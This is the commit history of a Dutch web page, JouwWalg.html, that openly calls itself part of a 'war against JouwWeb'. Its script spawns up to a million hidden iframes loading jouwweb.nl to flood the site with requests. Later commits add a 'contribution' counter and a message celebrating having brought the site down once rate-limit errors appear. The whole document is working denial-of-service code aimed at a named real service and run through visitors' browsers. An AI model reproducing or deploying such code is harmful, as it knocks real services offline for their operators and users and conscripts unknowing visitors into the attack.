
==== JouwWalg.html @ 23aa2466 "Create JouwWalg.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bedankt!</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            overflow: hidden;
            background-color: #eaff7b;
        }

        .glowing-text {
            font-size: 24px;
            font-weight: bold;
            color: #fff;
            text-align: center;
            text-transform: uppercase;
            animation: glow 1.5s ease-in-out infinite alternate;
        }

        @keyframes glow {
            0% {
                text-shadow: 0 0 10px #00ff00, 0 0 20px #00ff00, 0 0 30px #00ff00, 0 0 40px #00ff00;
            }
            100% {
                text-shadow: 0 0 20px #ff0000, 0 0 30px #ff0000, 0 0 40px #ff0000, 0 0 50px #ff0000;
            }
        }

        iframe {
            position: absolute;
            width: 1px;
            height: 1px;
            border: none;
        }
    </style>
</head>
<body>

    <div class="glowing-text">Bedankt voor uw steun in de oorlog tegen JouwWeb</div>

    <script>
        function createIframeWithDelay(index) {
            let iframe = document.createElement('iframe');
            iframe.src = 'https://jouwweb.nl';
            document.body.appendChild(iframe);
        }

        function createIframesWithDelay() {
            let delay = 1; // Delay in milliseconds
            for (let i = 0; i < 1000000; i++) {
                setTimeout(() => {
                    createIframeWithDelay(i);
                }, i * delay);
            }
        }

        // Start creating iframes with delay
        createIframesWithDelay();
    </script>
</body>
</html>

==== commit 5ad088a2: "Update JouwWalg.html" ====
--- a/JouwWalg.html
+++ b/JouwWalg.html
@@ -13,7 +13,7 @@
             justify-content: center;
             align-items: center;
             overflow: hidden;
-            background-color: #eaff7b;
+            background-color: #000 ;
         }
 
         .glowing-text {

==== commit bbe33e99: "Update JouwWalg.html" ====
--- a/JouwWalg.html
+++ b/JouwWalg.html
@@ -13,7 +13,8 @@
             justify-content: center;
             align-items: center;
             overflow: hidden;
-            background-color: #000 ;
+            background-color: #000;
+            position: relative;
         }
 
         .glowing-text {
@@ -27,7 +28,7 @@
 
         @keyframes glow {
             0% {
-                text-shadow: 0 0 10px #00ff00, 0 0 20px #00ff00, 0 0 30px #00ff00, 0 0 40px #00ff00;
+                text-shadow: 0 0 10px #000000, 0 0 20px #000000, 0 0 30px #000000, 0 0 40px #000000;
             }
             100% {
                 text-shadow: 0 0 20px #ff0000, 0 0 30px #ff0000, 0 0 40px #ff0000, 0 0 50px #ff0000;
@@ -40,22 +41,59 @@
             height: 1px;
             border: none;
         }
+
+        .counter {
+            position: absolute;
+            top: 10px;
+            right: 10px;
+            color: #fff;
+            font-size: 18px;
+            font-weight: bold;
+            text-align: right;
+        }
+
+        .counter .label {
+            font-size: 16px;
+        }
+
+        @media (max-width: 600px) {
+            .glowing-text {
+                font-size: 18px;
+            }
+
+            .counter {
+                font-size: 14px;
+            }
+        }
     </style>
 </head>
 <body>
 
     <div class="glowing-text">Bedankt voor uw steun in de oorlog tegen JouwWeb</div>
+    
+    <div class="counter">
+        <div class="label">Bijdrage:</div>
+        <span id="iframeCount">0</span>
+    </div>
 
     <script>
+        let iframeCount = 0;
+
+        function updateIframeCount() {
+            document.getElementById('iframeCount').textContent = iframeCount;
+        }
+
         function createIframeWithDelay(index) {
             let iframe = document.createElement('iframe');
             iframe.src = 'https://jouwweb.nl';
             document.body.appendChild(iframe);
+            iframeCount++; // Increment iframe counter
+            updateIframeCount(); // Update the counter display
         }
 
         function createIframesWithDelay() {
-            let delay = 1; // Delay in milliseconds
-            for (let i = 0; i < 1000000; i++) {
+            let delay = 0.1; // Delay in milliseconds
+            for (let i = 0; i < 10000; i++) {
                 setTimeout(() => {
                     createIframeWithDelay(i);
                 }, i * delay);

==== commit 71e714d8: "Update JouwWalg.html" ====
--- a/JouwWalg.html
+++ b/JouwWalg.html
@@ -69,7 +69,7 @@
 </head>
 <body>
 
-    <div class="glowing-text">Bedankt voor uw steun in de oorlog tegen JouwWeb</div>
+    <div class="glowing-text" id="mainText">Bedankt voor uw steun in de oorlog tegen JouwWeb</div>
     
     <div class="counter">
         <div class="label">Bijdrage:</div>
@@ -78,22 +78,40 @@
 
     <script>
         let iframeCount = 0;
+        let stopCreatingIframes = false;
 
         function updateIframeCount() {
             document.getElementById('iframeCount').textContent = iframeCount;
         }
 
+        function showErrorState() {
+            stopCreatingIframes = true;
+            iframeCount = "MAX";
+            updateIframeCount();
+            document.getElementById('mainText').textContent = "Danku, u heeft JouwWalg platgelegd, erg aardig!";
+        }
+
         function createIframeWithDelay(index) {
+            // Prevent further iframe creation if there's an error
+            if (stopCreatingIframes) return;
+
             let iframe = document.createElement('iframe');
             iframe.src = 'https://jouwweb.nl';
+            
+            // Listen for errors (like 429 - rate limiting)
+            iframe.onerror = function () {
+                showErrorState();
+            };
+            
             document.body.appendChild(iframe);
             iframeCount++; // Increment iframe counter
             updateIframeCount(); // Update the counter display
         }
 
         function createIframesWithDelay() {
-            let delay = 0.1; // Delay in milliseconds
-            for (let i = 0; i < 10000; i++) {
+            let delay = 50; // Delay in milliseconds
+            for (let i = 0; i < 1000000; i++) {
+                if (stopCreatingIframes) showErrorState(); // Stop the loop if we hit an error
                 setTimeout(() => {
                     createIframeWithDelay(i);
                 }, i * delay);
